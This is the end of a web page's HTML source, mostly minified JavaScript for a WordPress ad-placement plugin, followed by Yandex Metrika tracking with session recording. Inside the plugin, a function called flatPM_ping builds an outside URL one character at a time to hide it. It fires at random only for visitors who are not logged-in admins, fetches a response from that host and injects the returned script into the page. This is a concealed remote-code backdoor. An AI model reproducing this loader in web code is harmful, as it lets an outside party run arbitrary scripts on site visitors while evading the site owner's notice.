.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(31384788, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/31384788" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async type="text/javascript" src="/share42/share42.js"></script> </body></html>